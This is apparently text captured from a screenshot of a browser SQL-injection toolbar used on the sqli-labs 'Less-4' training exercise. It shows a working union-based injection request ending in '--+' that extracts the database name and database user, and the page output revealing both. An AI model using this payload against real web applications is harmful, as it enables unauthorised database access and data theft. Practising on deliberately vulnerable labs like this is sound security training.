 Less-4 Error Based- Double...
10.0.2.10:7080/Less-4/?id=4") and 1=2 u
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.0.2.10:7080/Less-4/
?id=4") and 1=2 union all select 1,hex(database()),user() --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:7365637572697479
Your Password:root@172.19.0.4
SQLI DUMB SERIES-4